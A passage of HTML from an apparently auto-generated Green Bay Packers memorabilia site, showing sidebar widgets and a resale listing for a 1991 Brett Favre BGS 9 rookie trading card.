</li>
	<li class="cat-item cat-item-1301"><a href="https://greenbayvacuumpackers.com/category/riddell/" >riddell</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://greenbayvacuumpackers.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://greenbayvacuumpackers.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://greenbayvacuumpackers.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://greenbayvacuumpackers.com/category/ripon/" >ripon</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://greenbayvacuumpackers.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://greenbayvacuumpackers.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://greenbayvacuumpackers.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://greenbayvacuumpackers.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://greenbayvacuumpackers.com/category/rodgers/" >rodgers</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://greenbayvacuumpackers.com/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://greenbayvacuumpackers.com/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://greenbayvacuumpackers.com/category/roster/" >roster</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://greenbayvacuumpackers.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://greenbayvacuumpackers.com/category/rumpl/" >rumpl</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://greenbayvacuumpackers.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://greenbayvacuumpackers.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://greenbayvacuumpackers.com/category/sa-ge/" >sa-ge</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://greenbayvacuumpackers.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://greenbayvacuumpackers.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://greenbayvacuumpackers.com/category/salute/" >salute</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://greenbayvacuumpackers.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://greenbayvacuumpackers.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://greenbayvacuumpackers.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://greenbayvacuumpackers.com/category/schutt/" >schutt</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://greenbayvacuumpackers.com/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://greenbayvacuumpackers.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://greenbayvacuumpackers.com/category/seahawks/" >seahawks</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://greenbayvacuumpackers.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://greenbayvacuumpackers.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://greenbayvacuumpackers.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://greenbayvacuumpackers.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://greenbayvacuumpackers.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://greenbayvacuumpackers.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://greenbayvacuumpackers.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://greenbayvacuumpackers.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://greenbayvacuumpackers.com/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://greenbayvacuumpackers.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://greenbayvacuumpackers.com/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://greenbayvacuumpackers.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://greenbayvacuumpackers.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://greenbayvacuumpackers.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://greenbayvacuumpackers.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://greenbayvacuumpackers.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://greenbayvacuumpackers.com/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://greenbayvacuumpackers.com/category/stadiumviews/" >stadiumviews</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://greenbayvacuumpackers.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://greenbayvacuumpackers.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://greenbayvacuumpackers.com/category/starternfl/" >starternfl</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://greenbayvacuumpackers.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://greenbayvacuumpackers.com/category/steelers/" >steelers</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://greenbayvacuumpackers.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://greenbayvacuumpackers.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://greenbayvacuumpackers.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://greenbayvacuumpackers.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://greenbayvacuumpackers.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://greenbayvacuumpackers.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://greenbayvacuumpackers.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://greenbayvacuumpackers.com/category/strikeforce/" >strikeforce</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://greenbayvacuumpackers.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://greenbayvacuumpackers.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://greenbayvacuumpackers.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://greenbayvacuumpackers.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://greenbayvacuumpackers.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://greenbayvacuumpackers.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://greenbayvacuumpackers.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://greenbayvacuumpackers.com/category/tailgating/" >tailgating</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://greenbayvacuumpackers.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://greenbayvacuumpackers.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://greenbayvacuumpackers.com/category/thinks/" >thinks</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://greenbayvacuumpackers.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://greenbayvacuumpackers.com/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://greenbayvacuumpackers.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://greenbayvacuumpackers.com/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://greenbayvacuumpackers.com/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://greenbayvacuumpackers.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://greenbayvacuumpackers.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://greenbayvacuumpackers.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://greenbayvacuumpackers.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://greenbayvacuumpackers.com/category/totals/" >totals</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://greenbayvacuumpackers.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://greenbayvacuumpackers.com/category/tramon/" >tramon</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://greenbayvacuumpackers.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://greenbayvacuumpackers.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://greenbayvacuumpackers.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://greenbayvacuumpackers.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://greenbayvacuumpackers.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://greenbayvacuumpackers.com/category/tundra/" >tundra</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://greenbayvacuumpackers.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://greenbayvacuumpackers.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://greenbayvacuumpackers.com/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://greenbayvacuumpackers.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://greenbayvacuumpackers.com/category/unparalleled/" >unparalleled</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://greenbayvacuumpackers.com/category/unrl/" >unrl</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://greenbayvacuumpackers.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://greenbayvacuumpackers.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://greenbayvacuumpackers.com/category/varsity/" >varsity</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://greenbayvacuumpackers.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://greenbayvacuumpackers.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://greenbayvacuumpackers.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://greenbayvacuumpackers.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://greenbayvacuumpackers.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://greenbayvacuumpackers.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://greenbayvacuumpackers.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://greenbayvacuumpackers.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://greenbayvacuumpackers.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://greenbayvacuumpackers.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://greenbayvacuumpackers.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://greenbayvacuumpackers.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://greenbayvacuumpackers.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://greenbayvacuumpackers.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://greenbayvacuumpackers.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://greenbayvacuumpackers.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://greenbayvacuumpackers.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://greenbayvacuumpackers.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://greenbayvacuumpackers.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://greenbayvacuumpackers.com/category/worrying/" >worrying</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://greenbayvacuumpackers.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://greenbayvacuumpackers.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://greenbayvacuumpackers.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://greenbayvacuumpackers.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://greenbayvacuumpackers.com/category/youthefan/" >youthefan</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://greenbayvacuumpackers.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://greenbayvacuumpackers.com/2026/01/01/" title="Vintage Green Bay Packers Football Hat Conductor Style NFL Fitted RARE
1950&#8217;s Green Bay Packers Ebbets Field Flannel Jackets Size Small Wool Leather">1</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/02/" title="2005 Green Bay Packers Official Medallion Collection (Lot of 50) Various Players
Vintage 1970s Green Bay Packers 14 Bar Tray features Retro Gray 2 Bar Face Mask">2</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/03/" title="Trailer Packers At Vikings
CLAY MATTHEWS Green Bay Packers Signed Replica Green Jersey AUTO JSA">3</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/04/" title="Green Bay Packers NFL Championship Belt Adult Size 2mm Brass
Custom Bay Packers Championship Belt Adult Size 2mm Brass">4</a></td>
	</tr>
	<tr>
		<td><a href="https://greenbayvacuumpackers.com/2026/01/05/" title="Danbury Mint Green Bay Packers Super Bowl XLV NFL Football Championship Trophy
Green Bay Packers championship belt Go Pack Go 4mm Brass Adult Brand New">5</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/06/" title="Live React Extend Matt Lafleur Or Move On Packers Vs Bears Rivalry Wild Card
The Green Bay Packers Got A Double Dose Of Great News Ahead Of Packers Vs Bears">6</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/07/" title="CARL BANKS VTG G3 G-III Carl Banks Green Bay Packers 100% Full Leather Jacket XL
Jordan Love On Wild Card Matchup With Bears These Are The Moments You Want As A Player">7</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/08/" title="Vintage Green Bay Packers Pullover Mens M Green Kangaroo Pouch Starter Pro Line
Brett Favre Green Bay Packers Sports Illustrated FOCO Bobblehead NFL Football">8</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/09/" title="Nike Vapor Elite Green Bay Packers NFL Aaron Rodgers Throwback Jersey Size 44
Green Bay Packers x OVO Hoodie Sold Out Limited Edition Rare &amp; Exclusive">9</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/10/" title="NFL Wild Card Round Rams Vs Panthers Packers Vs Bears  Saturday Preview
Hugo Boss NFL Green Bay Packers Sweater Shirt Sz XL Black NWT Football Men&#8217;s">10</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/11/" title="1957 Topps 151 Paul Hornung Rookie Card RC HOF Green Bay Packrs VG Soft Corners
Green Bay Packers Mailbox">11</a></td>
	</tr>
	<tr>
		<td><a href="https://greenbayvacuumpackers.com/2026/01/12/" title="Mitchell &amp; Ness Throwback Greenbay Packers Jacket Mens 2XL Varsity Style NFL
Medium Green Bay Packers Football Fanatics NFL Jersey Soccer">12</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/13/" title="XL Green Bay Packers Football Fanatics NFL Jersey Soccer
2020 Panini Prizm Rookie Jordan Love #363 Green Scope Prizm /75 (RC)">13</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/14/" title="Green Bay Packers Iced Out Cuban Link 24 Chain Necklace
Adam Schefter Matt Lafleur S Future Up In The Air After Packers Playoff Collapse Inside NFL">14</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/15/" title="Green Bay Packers Jacket Mens Large NFL Football Cutter &amp; Buck Mission Ridge
Packers #10 Jordan Love Porcelain Sculpture New">15</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/16/" title="Green Bay Packers Jordan Love Nike Vapor Limited Jersey NWT XL Fully Stitched
1957 Bart Starr #119 Football Card Green Bay Packers REPRINT">16</a></td><td><a href="https://greenbayvacuumpackers.com/2026/01/17/" title="Men&#8217;s Nike Aaron Jones #33 Green Bay Packers 2023 Salute to Service Jersey Sz XL
Brett Favre Signed Autographed Green Bay Packets Jersey (Radtke) See Description">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://greenbayvacuumpackers.com/tag/aaron/' class='tag-link-24' title='984 topics' style='font-size: 16.190476190476pt;'>aaron</a>
<a href='https://greenbayvacuumpackers.com/tag/authentic/' class='tag-link-47' title='321 topics' style='font-size: 11.619047619048pt;'>authentic</a>
<a href='https://greenbayvacuumpackers.com/tag/auto/' class='tag-link-39' title='766 topics' style='font-size: 15.142857142857pt;'>auto</a>
<a href='https://greenbayvacuumpackers.com/tag/autograph/' class='tag-link-149' title='202 topics' style='font-size: 9.7142857142857pt;'>autograph</a>
<a href='https://greenbayvacuumpackers.com/tag/autographed/' class='tag-link-119' title='157 topics' style='font-size: 8.6666666666667pt;'>autographed</a>
<a href='https://greenbayvacuumpackers.com/tag/bart/' class='tag-link-51' title='160 topics' style='font-size: 8.7619047619048pt;'>bart</a>
<a href='https://greenbayvacuumpackers.com/tag/bowl/' class='tag-link-73' title='264 topics' style='font-size: 10.761904761905pt;'>bowl</a>
<a href='https://greenbayvacuumpackers.com/tag/brett/' class='tag-link-49' title='359 topics' style='font-size: 12.095238095238pt;'>brett</a>
<a href='https://greenbayvacuumpackers.com/tag/card/' class='tag-link-148' title='230 topics' style='font-size: 10.190476190476pt;'>card</a>
<a href='https://greenbayvacuumpackers.com/tag/championship/' class='tag-link-66' title='143 topics' style='font-size: 8.2857142857143pt;'>championship</a>
<a href='https://greenbayvacuumpackers.com/tag/chrome/' class='tag-link-27' title='163 topics' style='font-size: 8.7619047619048pt;'>chrome</a>
<a href='https://greenbayvacuumpackers.com/tag/favre/' class='tag-link-50' title='377 topics' style='font-size: 12.285714285714pt;'>favre</a>
<a href='https://greenbayvacuumpackers.com/tag/football/' class='tag-link-93' title='728 topics' style='font-size: 14.952380952381pt;'>football</a>
<a href='https://greenbayvacuumpackers.com/tag/full/' class='tag-link-72' title='229 topics' style='font-size: 10.190476190476pt;'>full</a>
<a href='https://greenbayvacuumpackers.com/tag/game/' class='tag-link-42' title='290 topics' style='font-size: 11.142857142857pt;'>game</a>
<a href='https://greenbayvacuumpackers.com/tag/gold/' class='tag-link-58' title='150 topics' style='font-size: 8.4761904761905pt;'>gold</a>
<a href='https://greenbayvacuumpackers.com/tag/green/' class='tag-link-3' title='3,177 topics' style='font-size: 21.047619047619pt;'>green</a>
<a href='https://greenbayvacuumpackers.com/tag/helmet/' class='tag-link-83' title='375 topics' style='font-size: 12.285714285714pt;'>helmet</a>
<a href='https://greenbayvacuumpackers.com/tag/jacket/' class='tag-link-316' title='472 topics' style='font-size: 13.142857142857pt;'>jacket</a>
<a href='https://greenbayvacuumpackers.com/tag/jersey/' class='tag-link-60' title='645 topics' style='font-size: 14.47619047619pt;'>jersey</a>
<a href='https://greenbayvacuumpackers.com/tag/jordan/' class='tag-link-376' title='295 topics' style='font-size: 11.238095238095pt;'>jordan</a>
<a href='https://greenbayvacuumpackers.com/tag/large/' class='tag-link-1084' title='166 topics' style='font-size: 8.8571428571429pt;'>large</a>
<a href='https://greenbayvacuumpackers.com/tag/logo/' class='tag-link-200' title='134 topics' style='font-size: 8pt;'>logo</a>
<a href='https://greenbayvacuumpackers.com/tag/love/' class='tag-link-1300' title='294 topics' style='font-size: 11.238095238095pt;'>love</a>
<a href='https://greenbayvacuumpackers.com/tag/mens/' class='tag-link-313' title='405 topics' style='font-size: 12.571428571429pt;'>men's</a>
<a href='https://greenbayvacuumpackers.com/tag/mint/' class='tag-link-40' title='245 topics' style='font-size: 10.47619047619pt;'>mint</a>
<a href='https://greenbayvacuumpackers.com/tag/nike/' class='tag-link-310' title='361 topics' style='font-size: 12.095238095238pt;'>nike</a>
<a href='https://greenbayvacuumpackers.com/tag/packers/' class='tag-link-4' title='3,941 topics' style='font-size: 22pt;'>packers</a>
<a href='https://greenbayvacuumpackers.com/tag/panini/' class='tag-link-106' title='439 topics' style='font-size: 12.857142857143pt;'>panini</a>
<a href='https://greenbayvacuumpackers.com/tag/patch/' class='tag-link-181' title='183 topics' style='font-size: 9.2380952380952pt;'>patch</a>
<a href='https://greenbayvacuumpackers.com/tag/prizm/' class='tag-link-652' title='176 topics' style='font-size: 9.1428571428571pt;'>prizm</a>
<a href='https://greenbayvacuumpackers.com/tag/rare/' class='tag-link-205' title='273 topics' style='font-size: 10.952380952381pt;'>rare</a>
<a href='https://greenbayvacuumpackers.com/tag/riddell/' class='tag-link-250' title='199 topics' style='font-size: 9.6190476190476pt;'>riddell</a>
<a href='https://greenbayvacuumpackers.com/tag/rodgers/' class='tag-link-25' title='964 topics' style='font-size: 16.095238095238pt;'>rodgers</a>
<a href='https://greenbayvacuumpackers.com/tag/rookie/' class='tag-link-38' title='493 topics' style='font-size: 13.333333333333pt;'>rookie</a>
<a href='https://greenbayvacuumpackers.com/tag/signed/' class='tag-link-81' title='270 topics' style='font-size: 10.857142857143pt;'>signed</a>
<a href='https://greenbayvacuumpackers.com/tag/size/' class='tag-link-82' title='493 topics' style='font-size: 13.333333333333pt;'>size</a>
<a href='https://greenbayvacuumpackers.com/tag/speed/' class='tag-link-267' title='171 topics' style='font-size: 9.047619047619pt;'>speed</a>
<a href='https://greenbayvacuumpackers.com/tag/starr/' class='tag-link-52' title='178 topics' style='font-size: 9.1428571428571pt;'>starr</a>
<a href='https://greenbayvacuumpackers.com/tag/starter/' class='tag-link-589' title='205 topics' style='font-size: 9.7142857142857pt;'>starter</a>
<a href='https://greenbayvacuumpackers.com/tag/super/' class='tag-link-114' title='247 topics' style='font-size: 10.47619047619pt;'>super</a>
<a href='https://greenbayvacuumpackers.com/tag/topps/' class='tag-link-26' title='288 topics' style='font-size: 11.142857142857pt;'>topps</a>
<a href='https://greenbayvacuumpackers.com/tag/vintage/' class='tag-link-245' title='489 topics' style='font-size: 13.333333333333pt;'>vintage</a>
<a href='https://greenbayvacuumpackers.com/tag/week/' class='tag-link-33' title='143 topics' style='font-size: 8.2857142857143pt;'>week</a>
<a href='https://greenbayvacuumpackers.com/tag/white/' class='tag-link-77' title='168 topics' style='font-size: 8.952380952381pt;'>white</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://greenbayvacuumpackers.com/5-2020-leaf-draft-football-factory-sealed-20-pack-blaster-box-10-autographs-2/" title="greenbayvacuumpackers">greenbayvacuumpackers</a></li><li><a href="https://greenbayvacuumpackers.com/green-bay-packers-helmet-grill-tailgating-grill-rare/" title="nfl helmet grill">nfl helmet grill</a></li><li><a href="https://greenbayvacuumpackers.com/100-seasons-green-bay-packers-miller-lite-lambeau-leap-mirror-huge-man-cave/" title="miller lite led packers sign">miller lite led packers sign</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://greenbayvacuumpackers.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://greenbayvacuumpackers.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://greenbayvacuumpackers.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div>
</div><!-- #secondary -->

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://greenbayvacuumpackers.com/" rel="home">Green Bay Packers</a></h1>
		</div>

		<div class="nav-container">
				<nav id="site-navigation" class="main-navigation has-widgets" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="small-widgets-toggle widgets-toggle"><button><svg class="ellipsis"><use xlink:href="#icon-ellipsis" /></svg><svg class="x"><use xlink:href="#icon-x" /></svg></button></div>
			<div class="menu"><ul><li ><a href="https://greenbayvacuumpackers.com/">Home</a></li><li class="page_item page-item-6"><a href="https://greenbayvacuumpackers.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://greenbayvacuumpackers.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://greenbayvacuumpackers.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<div class="entry-image"><img width="60" height="80" src="https://greenbayvacuumpackers.com/wp-content/photos/1991_Brett_Favre_50_Stripe_BGS_9_RC_Hi_end_Subs_all_9_or_Better_Wild_Card_01_ct.jpg" class="attachment-header-image wp-post-image" alt="1991_Brett_Favre_50_Stripe_BGS_9_RC_Hi_end_Subs_all_9_or_Better_Wild_Card_01_ct" /></div>
<article id="post-1428" class="post-1428 post type-post status-publish format-standard has-post-thumbnail hentry category-brett tag-better tag-brett tag-card tag-favre tag-hi-end tag-stripe tag-subs tag-wild">
			<header class="entry-header">
			<h1 class="entry-title">1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card</h1>		</header><!-- .entry-header -->
	
	<div class="entry-content">
		<div class="wrapper">
			<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/1991_Brett_Favre_50_Stripe_BGS_9_RC_Hi_end_Subs_all_9_or_Better_Wild_Card_01_kap.jpg" title="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card" alt="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card"/>		
<br/>


<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/1991_Brett_Favre_50_Stripe_BGS_9_RC_Hi_end_Subs_all_9_or_Better_Wild_Card_02_sjxh.jpg" title="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card" alt="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card"/>	
   <br/> 
<br/>
<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/qasigotope.gif" title="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card" alt="1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card"/> <br/> 
1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better &#8211; Wild Card Draft. Very Rare and near impossible to find in high grade. This auctions is only for the item listed in the title and the description, please check out my auctions for any other cards in the scan. Please check out my other HOF Baseball and Football Cards. Thanks and Good Luck! The item &#8220;1991 Brett Favre 50 Stripe BGS 9 RC Hi-end Subs all 9 or Better Wild Card&#8221; is in sale since Tuesday, December 3, 2019. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Football Cards&#8221;. The seller is &#8220;mikic22&#8243; and is located in Herndon, Virginia. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Egypt, Iceland, Cambodia, Cayman islands, Sri lanka, Luxembourg, Macao, Oman, Peru, Viet nam, Uruguay.
 <ul>
<li>Original/Reprint: Original</li>
<li>Professional Grader: Beckett (BGS)</li>
